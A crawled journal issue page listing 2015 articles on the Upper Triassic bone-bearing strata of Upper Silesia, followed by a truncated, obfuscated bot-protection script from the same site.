

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geojournals.pgi.gov.pl/asgp/issue/view/2241
body_size: 2901
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Vol. 85 No. 4 (2015)
							| Annales Societatis Geologorum Poloniae
			</title>

	
<link rel="icon" href="https://geojournals.pgi.gov.pl/public/journals/2/favicon_en_US">
<meta name="generator" content="Open Journal Systems 3.3.0.19">
	<link rel="stylesheet" href="https://geojournals.pgi.gov.pl/asgp/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://geojournals.pgi.gov.pl/asgp/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://geojournals.pgi.gov.pl/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.19" type="text/css" /><link rel="stylesheet" href="https://geojournals.pgi.gov.pl/public/journals/2/styleSheet.css?d=2024-06-06+12%3A00%3A41" type="text/css" /><link rel="stylesheet" href="https://geojournals.pgi.gov.pl/public/site/styleSheet.css?v=3.3.0.19" type="text/css" />
</head>
<body class="pkp_page_issue pkp_op_view" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						
 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://geojournals.pgi.gov.pl/asgp/index
					" class="is_text">Annales Societatis Geologorum Poloniae</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/index">
					Home
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/about">
					About the Journal
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/about/editorialTeam">
					Editorial Team
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/login">
					Login
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/user/register">
					Register
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/search/search">
					Search
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/issue/archive">
					Archives
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/announcement">
					Announcements
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/asgp/about/submissions">
					Submissions
				</a>
							</li>
								<li class="">
				<a href="http://geojournals.pgi.gov.pl/asgp/issue/view/1708">
					In press
				</a>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://geojournals.pgi.gov.pl/asgp/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
																						<li class="profile">
				<a href="https://geojournals.pgi.gov.pl/asgp/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://geojournals.pgi.gov.pl/asgp/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_issue">

				<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://geojournals.pgi.gov.pl/asgp/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="https://geojournals.pgi.gov.pl/asgp/issue/archive">
				Archives
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current" aria-current="page">
			<span aria-current="page">
									Vol. 85 No. 4 (2015)
							</span>
		</li>
	</ol>
</nav>
		<h1>
			Vol. 85 No. 4 (2015)
		</h1>
			<div class="obj_issue_toc">

		
		<div class="heading">

						
				
												
							<div class="published">
				<span class="label">
					Published:
				</span>
				<span class="value">
					2016-01-04
				</span>
			</div>
			</div>

		
		<div class="sections">
			<div class="section">
									<h2>
					Preface
				</h2>
						<ul class="cmp_article_list articles">
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-25296" href="https://geojournals.pgi.gov.pl/asgp/article/view/25296">
			BONE-BEARING UPPER TRIASSIC OF THE UPPER SILESIA, SOUTHERN POLAND: INTEGRATED STRATIGRAPHY, FACIES AND EVENTS
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Guest Editors Grzegorz Racki, Joachim Szulc
		</div>
		
				
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/25296/17239" aria-labelledby=article-25296>

		
	cover page - PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-25293" href="https://geojournals.pgi.gov.pl/asgp/article/view/25293">
			The bone-bearing Upper Triassic of Upper Silesia, southern Poland: integrated stratigraphy, facies and events – introductory remarks
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Grzegorz Racki, Joachim Szulc
		</div>
		
							<div class="pages">
				553-555, doi: 10.14241/asgp.2015.038
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/25293/17236" aria-labelledby=article-25293>

		
	PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
							</ul>
				</div>
			<div class="section">
									<h2>
					Articles
				</h2>
						<ul class="cmp_article_list articles">
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-25294" href="https://geojournals.pgi.gov.pl/asgp/article/view/25294">
			Key aspects of the stratigraphy of the Upper Silesian middle Keuper, southern Poland
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Joachim Szulc, Grzegorz Racki, Karol Jewuła
		</div>
		
							<div class="pages">
				557-586, doi: 10.14241/asgp.2015.039
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/25294/17237" aria-labelledby=article-25294>

		
	PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-25295" href="https://geojournals.pgi.gov.pl/asgp/article/view/25295">
			How many Upper Triassic bone-bearing levels are there in Upper Silesia (southern Poland)? A critical overview of stratigraphy and facies
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Joachim Szulc, Grzegorz Racki, Karol Jewuła, Jan Środoń
		</div>
		
							<div class="pages">
				587-626, doi: 10.14241/asgp.2015.037
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/25295/17238" aria-labelledby=article-25295>

		
	PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-24878" href="https://geojournals.pgi.gov.pl/asgp/article/view/24878">
			Age and correlation of Late Triassic tetrapods from southern Poland
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Spencer G. Lucas
		</div>
		
							<div class="pages">
				627-635, doi: 10.14241/asgp.2015.024
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/24878/17016" aria-labelledby=article-24878>

		
	PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-24879" href="https://geojournals.pgi.gov.pl/asgp/article/view/24879">
			Palynostratigraphy and palynofacies of the Upper Silesian Keuper (southern Poland)
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Anna Fijałkowska-Mader, Carmen Heunisch, Joachim Szulc
		</div>
		
							<div class="pages">
				637-661, doi: 10.14241/asgp.2015.025
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/24879/17017" aria-labelledby=article-24879>

		
	PDF

	</a>
				</li>
																																													</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-24880" href="https://geojournals.pgi.gov.pl/asgp/article/view/24880">
			Magnetic polarity of Upper Triassic sediments of the Germanic Basin in Poland
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Jerzy Nawrocki, Karol Jewuła, Aleksandra Stachowska, Joachim Szulc
		</div>
		
							<div class="pages">
				663-674, doi: 10.14241/asgp.2015.026
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/24880/17018" aria-labelledby=article-24880>

		
	PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-20765" href="https://geojournals.pgi.gov.pl/asgp/article/view/20765">
			Nd and Sr isotopic evidence for provenance of clastic material of the Upper Triassic rocks of Silesia, Poland
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Natalia Konieczna, Zdzisław Belka, Jolanta Dopieralska
		</div>
		
							<div class="pages">
				675-684, doi: 10.14241/asgp.2014.008
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/20765/15036" aria-labelledby=article-20765>

		
	PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-24873" href="https://geojournals.pgi.gov.pl/asgp/article/view/24873">
			Evidence of wildfires during deposition of the Upper Silesian Keuper succession, southern Poland
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Rafał Kubik, Dieter Uhl, Leszek Marynowski
		</div>
		
							<div class="pages">
				685-696, doi: 10.14241/asgp.2014.009
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/24873/17011" aria-labelledby=article-24873>

		
	PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-24962" href="https://geojournals.pgi.gov.pl/asgp/article/view/24962">
			Ambiguities in conchostracan biostratigraphy: A case study of the Permian–Triassic boundary
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Anna Becker
		</div>
		
							<div class="pages">
				697-701, 10.14241/asgp.2015.035
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/asgp/article/view/24962/17057" aria-labelledby=article-24962>

		
	PDF

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
							</ul>
				</div>
		</div><!-- .sections -->
</div>
	</div>

	</div><!-- pkp_structure_main -->

							</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://geojournals.pgi.gov.pl/asgp/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://geojournals.pgi.gov.pl/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://geojournals.pgi.gov.pl/lib/pkp/lib/vendor/components/jquery/jquery.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/plugins/themes/default/js/main.js?v=3.3.0.19" type="text/javascript"></script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=761853500" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://geojournals.pgi.gov.pl/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25084
content:
var _0xe56d=['\x4c\x63\x4b\x4f\x59\x31\x77\x72\x46\x47\x45\x32\x77\x36\x2f\x43\x70\x73\x4f\x6f\x77\x35\x44\x44\x75\x4d\x4f\x5a\x42\x38\x4f\x32\x65\x54\x51\x3d','\x77\x72\x6f\x35\x77\x36\x41\x3d','\x77\x72\x45\x31\x77\x71\x63\x3d','\x4a\x42\x4e\x62\x77\x34\x59\x3d','\x77\x6f\x76\x44\x6f\x51\x48\x44\x6d\x7a\x63\x6d\x77\x36\x6b\x3d','\x45\x73\x4b\x51\x44\x56\x7a\x43\x75\x73\x4f\x59\x77\x72\x58\x44\x73\x63\x4b\x69\x52\x4d\x4f\x59\x45\x33\x58\x44\x6f\x57\x62\x44\x67\x73\x4f\x72\x51\x4d\x4b\x6d\x61\x77\x3d\x3d','\x77\x6f\x63\x52\x56\x69\x48\x44\x6d\x78\x34\x57\x77\x34\x6f\x3d','\x77\x71\x58\x44\x71\x4d\x4b\x63','\x77\x71\x62\x44\x6b\x73\x4b\x43','\x77\x36\x44\x44\x6e\x38\x4b\x72\x77\x72\x49\x3d','\x77\x70\x76\x44\x6c\x69\x49\x3d','\x77\x6f\x54\x44\x69\x45\x31\x56\x47\x38\x4b\x65','\x62\x73\x4f\x4c\x77\x72\x6e\x44\x6e\x38\x4b\x31\x77\x70\x54\x44\x67\x4d\x4f\x33\x50\x6a\x76\x43\x6b\x57\x54\x43\x6c\x6c\x55\x65\x77\x72\x39\x54\x66\x63\x4f\x35','\x77\x72\x66\x44\x75\x38\x4f\x6b','\x77\x6f\x66\x43\x67\x51\x45\x53\x77\x71\x48\x43\x6f\x41\x3d\x3d','\x57\x4d\x4f\x66\x44\x6c\x72\x43\x6d\x4d\x4f\x65\x77\x71\x50\x44\x73\x63\x4b\x77\x53\x73\x4f\x54','\x77\x36\x35\x4a\x77\x35\x7a\x43\x72\x30\x56\x30\x52\x6c\x7a\x44\x69\x6c\x66\x43\x69\x55\x4c\x43\x72\x69\x6e\x43\x6c\x53\x2f\x43\x6e\x32\x48\x44\x76\x4d\x4b\x52\x77\x71\x4c\x43\x6e\x4d\x4f\x76\x77\x6f\x59\x55\x53\x73\x4b\x36\x77\x34\x6b\x64\x42\x38\x4b\x51\x51\x67\x3d\x3d','\x77\x70\x76\x43\x6a\x78\x41\x57\x77\x72\x76\x43\x76\x51\x4a\x32','\x61\x38\x4f\x58\x77\x70\x50\x44\x6b\x38\x4b\x78\x77\x70\x6a\x44\x6e\x63\x4f\x76','\x77\x72\x73\x37\x77\x70\x6f\x6a\x4d\x63\x4b\x2b','\x77\x37\x50\x43\x6c\x4d\x4f\x74','\x77\x36\x33\x43\x73\x73\x4f\x73','\x77\x70\x67\x36\x54\x51\x3d\x3d','\x66\x33\x49\x37\x63\x41\x3d\x3d','\x58\x63\x4f\x71\x77\x35\x76\x43\x75\x4d\x4b\x52\x77\x37\x39\x37','\x77\x6f\x4c\x44\x71\x63\x4f\x4d\x65\x45\x58\x43\x74\x63\x4b\x73\x4e\x44\x72\x43\x70\x63\x4b\x31\x4c\x77\x3d\x3d','\x77\x36\x4c\x43\x68\x63\x4f\x6d\x77\x70\x42\x56','\x77\x70\x34\x55\x77\x34\x34\x7a\x59\x41\x3d\x3d','\x77\x70\x4d\x66\x77\x72\x33\x44\x6d\x68\x33\x44\x69\x57\x62\x44\x73\x38\x4f\x37\x77\x6f\x59\x4a\x51\x53\x33\x44\x6b\x38\x4b\x75\x48\x38\x4f\x44\x50\x4d\x4f\x7a\x77\x70\x41\x61\x77\x34\x77\x3d','\x77\x71\x35\x6b\x77\x35\x50\x44\x6e\x6c\x63\x3d','\x45\x38\x4f\x6a\x53\x77\x3d\x3d','\x63\x33\x48\x44\x70\x51\x3d\x3d','\x77\x6f\x49\x75\x77\x71\x49\x3d','\x4f\x7a\x62\x44\x71\x77\x3d\x3d','\x54\x63\x4b\x54\x77\x70\x59\x3d','\x77\x37\x70\x6d\x77\x36\x45\x3d','\x77\x72\x6e\x44\x6c\x73\x4f\x76','\x50\x68\x6e\x43\x70\x51\x3d\x3d','\x4c\x73\x4f\x7a\x77\x34\x4d\x3d','\x55\x58\x58\x44\x76\x77\x3d\x3d','\x59\x46\x30\x6e','\x77\x72\x66\x44\x68\x4d\x4b\x45','\x77\x34\x72\x43\x67\x45\x49\x3d','\x77\x34\x2f\x43\x6c\x63\x4f\x66\x77\x71\x55\x3d','\x77\x70\x44\x43\x68\x51\x63\x6a\x77\x71\x62\x43\x75\x51\x67\x3d','\x51\x43\x62\x43\x6f\x73\x4f\x42\x77\x70\x6b\x6d\x54\x38\x4f\x66\x62\x6a\x52\x30\x77\x34\x6e\x44\x67\x33\x2f\x44\x74\x38\x4b\x79\x77\x34\x37\x43\x73\x77\x3d\x3d','\x77\x72\x59\x65\x4c\x51\x3d\x3d','\x77\x37\x54\x44\x6e\x63\x4b\x6e','\x77\x6f\x48\x43\x68\x47\x46\x31','\x4c\x57\x4e\x7a\x77\x70\x74\x65\x41\x73\x4b\x37','\x77\x34\x48\x44\x73\x73\x4f\x48\x65\x6c\x44\x43\x6f\x4d\x4b\x32\x50\x53\x66\x43\x71\x38\x4f\x71\x59\x63\x4f\x6f','\x77\x37\x6a\x43\x6e\x4d\x4f\x67','\x54\x38\x4f\x58\x77\x6f\x34\x3d','\x77\x36\x51\x68\x77\x34\x30\x3d','\x77\x72\x37\x43\x72\x73\x4f\x4f\x77\x6f\x78\x43\x46\x69\x67\x69\x53\x63\x4f\x62\x51\x46\x48\x44\x6b\x55\x63\x34\x77\x70\x2f\x43\x71\x42\x34\x43\x77\x35\x72\x43\x74\x4d\x4b\x58\x50\x4d\x4f\x6d\x62\x38\x4f\x70\x77\x35\x72\x43\x6e\x38\x4f\x5a\x56\x79\x6a\x43\x6a\x63\x4b\x79\x48\x63\x4b\x39\x77\x70\x35\x74\x49\x73\x4b\x36\x77\x37\x41\x3d','\x62\x63\x4f\x74\x58\x41\x3d\x3d','\x42\x38\x4f\x6e\x77\x35\x49\x3d','\x63\x63\x4f\x7a\x54\x77\x3d\x3d','\x55\x63\x4f\x72\x52\x51\x3d\x3d','\x77\x70\x7a\x44\x73\x4d\x4f\x6c\x61\x67\x3d\x3d','\x77\x37\x7a\x43\x6e\x63\x4f\x46\x77\x71\x54\x43\x76\x33\x6b\x3d','\x77\x35\x56\x35\x77\x35\x62\x43\x74\x31\x68\x30\x57\x6c\x34\x3d','\x55\x38\x4f\x7a\x77\x72\x6b\x3d','\x77\x70\x37\x43\x6d\x7a\x7a\x44\x69\x63\x4f\x55\x77\x35\x58\x43\x6c\x46\x56\x4c\x42\x41\x46\x51\x77\x37\x37\x44\x67\x52\x6e\x43\x68\x48\x44\x44\x75\x55\x30\x4e\x48\x41\x52\x6c\x65\x73\x4b\x7a\x77\x71\x6a\x43\x76\x73\x4b\x4d\x77\x34\x2f\x44\x69\x63\x4b\x6a\x77\x71\x68\x6a\x59\x73\x4f\x70\x77\x37\x33\x44\x69\x57\x77\x45\x77\x36\x46\x2f\x77\x72\x76\x43\x6a\x4d\x4f\x79\x77\x37\x63\x67\x77\x35\x4d\x72\x77\x71\x66\x43\x6b\x4d\x4f\x6a\x77\x72\x39\x62\x4c\x73\x4b\x6a\x62\x55\x77\x6d\x77\x36\x4c\x43\x6f\x73\x4b\x5a\x63\x6e\x55\x36\x4b\x63\x4f\x6e\x45\x4d\x4b\x66','\x77\x36\x45\x65\x77\x37\x50\x43\x6d\x6a\x46\x2f\x77\x35\x74\x49\x4d\x55\x56\x4a','\x77\x70\x63\x4f\x56\x7a\x6a\x44\x67\x77\x3d\x3d','\x77\x35\x35\x34\x77\x34\x44\x43\x72\x46\x6c\x2b\x56\x55\x34\x3d','\x66\x46\x48\x44\x71\x7a\x4e\x32\x77\x36\x66\x44\x6e\x4d\x4f\x64\x4f\x6a\x46\x46\x66\x48\x66\x44\x67\x4d\x4b\x69\x4f\x73\x4f\x6b\x56\x63\x4b\x41','\x49\x52\x5a\x48','\x77\x36\x76\x43\x72\x45\x6e\x43\x75\x44\x41\x2f\x77\x37\x4c\x44\x68\x31\x5a\x54\x77\x72\x62\x44\x73\x57\x77\x2b','\x4c\x53\x54\x43\x76\x52\x41\x48\x77\x36\x62\x43\x71\x63\x4f\x6e\x66\x4d\x4f\x51\x77\x70\x35\x31\x77\x36\x2f\x44\x68\x77\x3d\x3d','\x77\x70\x74\x78\x77\x37\x42\x51\x47\x43\x6a\x44\x6d\x38\x4b\x75\x63\x78\x59\x61\x77\x71\x66\x43\x6a\x51\x3d\x3d','\x53\x73\x4f\x52\x77\x70\x50\x44\x67\x4d\x4b\x71\x77\x6f\x4c\x44\x6e\x63\x4f\x6e\x4b\x30\x62\x43\x75\x55\x6a\x43\x69\x57\x67\x36\x77\x70\x74\x73','\x77\x34\x33\x44\x73\x4d\x4f\x48\x64\x51\x3d\x3d','\x77\x72\x44\x44\x75\x58\x67\x3d','\x4a\x56\x42\x54','\x46\x63\x4f\x51\x77\x36\x62\x43\x67\x73\x4b\x62\x77\x37\x4e\x75\x77\x72\x72\x43\x6a\x4d\x4b\x41\x58\x73\x4f\x6a\x48\x42\x78\x6a\x4b\x38\x4f\x4b\x56\x4d\x4f\x36\x48\x77\x56\x57\x77\x6f\x64\x33\x58\x69\x33\x44\x6a\x48\x50\x43\x6e\x73\x4b\x4f','\x77\x35\x58\x43\x70\x30\x49\x3d','\x77\x35\x49\x51\x77\x37\x4d\x3d','\x77\x37\x66\x43\x67\x48\x48\x43\x6c\x51\x3d\x3d','\x52\x6a\x45\x59\x52\x73\x4f\x61\x66\x43\x34\x3d','\x77\x35\x66\x44\x6d\x38\x4b\x78\x77\x72\x4d\x3d','\x77\x71\x46\x41\x57\x63\x4b\x32\x77\x72\x52\x4d\x77\x71\x46\x32\x55\x57\x64\x63\x77\x70\x5a\x68\x77\x37\x50\x44\x75\x73\x4f\x33\x77\x34\x62\x44\x70\x77\x3d\x3d','\x77\x6f\x44\x43\x6d\x45\x62\x44\x69\x51\x38\x59\x59\x32\x7a\x44\x76\x38\x4f\x56','\x58\x38\x4f\x74\x77\x71\x55\x3d','\x63\x54\x63\x55','\x77\x6f\x70\x50\x58\x38\x4b\x32','\x77\x37\x66\x43\x6d\x63\x4f\x7a\x77\x37\x54\x44\x71\x73\x4b\x55\x58\x77\x3d\x3d','\x77\x34\x70\x52\x42\x38\x4b\x72\x59\x4d\x4f\x75\x77\x35\x33\x43\x76\x48\x72\x44\x6b\x4d\x4b\x44\x77\x70\x41\x6b\x52\x30\x37\x44\x72\x32\x33\x43\x76\x73\x4f\x72\x51\x54\x4d\x52\x77\x34\x4c\x44\x67\x44\x49\x3d','\x64\x4d\x4f\x6d\x57\x51\x3d\x3d','\x77\x72\x51\x64\x51\x77\x3d\x3d','\x77\x71\x6a\x44\x70\x51\x48\x44\x71\x67\x3d\x3d','\x59\x63\x4b\x47\x77\x72\x5a\x41\x77\x36\x76\x43\x70\x4d\x4f\x2b','\x50\x44\x62\x44\x6a\x58\x34\x4a\x44\x48\x76\x44\x72\x51\x4c\x44\x73\x58\x64\x71\x56\x51\x2f\x43\x72\x46\x44\x44\x68\x4d\x4b\x39\x64\x41\x76\x44\x75\x73\x4f\x78\x77\x34\x30\x4c\x77\x36\x62\x44\x71\x51\x72\x44\x75\x63\x4b\x51\x77\x37\x44\x44\x6e\x51\x3d\x3d','\x77\x70\x73\x6b\x77\x35\x4d\x3d','\x77\x70\x6a\x43\x73\x6b\x67\x3d','\x51\x6e\x66\x44\x69\x6e\x34\x3d','\x77\x37\x4c\x43\x74\x38\x4f\x65\x65\x52\x37\x44\x69\x73\x4f\x45'];(function(_0x376fe1,_0x7fa4fb){var _0x49e288=function(_0x399009){while(--_0x399009){_0x376fe1['\x70\x75\x73\x68'](_0x376fe1['\x73\x68\x69\x66\x74']());}};var _0x1cdee5=function(){var _0x540d1f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0dd4,_0x424f98,_0xd86319,_0x196425){_0x196425=_0x196425||{};var _0x577a9b=_0x424f98+'\x3d'+_0xd86319;var _0x4a7a5b=0x0;for(var _0x4a7a5b=0x0,_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];_0x4a7a5b<_0x3747dd;_0x4a7a5b++){var _0x446eee=_0x4c0dd4[_0x4a7a5b];_0x577a9b+='\x3b\x20'+_0x446eee;var _0x224efb=_0x4c0dd4[_0x446eee];_0x4c0dd4['\x70\x75\x73\x68'](_0x224efb);_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];if(_0x224efb!==!![]){_0x577a9b+='\x3d'+_0x224efb;}}_0x196425['\x63\x6f\x6f\x6b\x69\x65']=_0x577a9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f4e69,_0x5150a0){_0x4f4e69=_0x4f4e69||function(_0x136302){return _0x136302;};var _0x177c13=_0x4f4e69(new 